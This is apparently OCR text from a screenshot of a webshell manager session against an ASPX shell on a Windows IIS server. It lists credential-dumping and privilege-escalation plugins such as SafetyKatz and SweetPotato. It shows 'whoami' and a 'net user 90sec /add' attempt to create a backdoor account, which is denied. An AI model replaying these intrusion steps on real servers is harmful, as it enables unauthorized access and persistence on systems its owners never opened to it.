 Url:http://192.168.1.109/a.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_EVAL_AES_BASE64
ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
c:/windows/system32/inetsrv/ >whoami
\administrator
c:/windows/system32/inetsrv/ >net user 90sec /add
拒绝访问。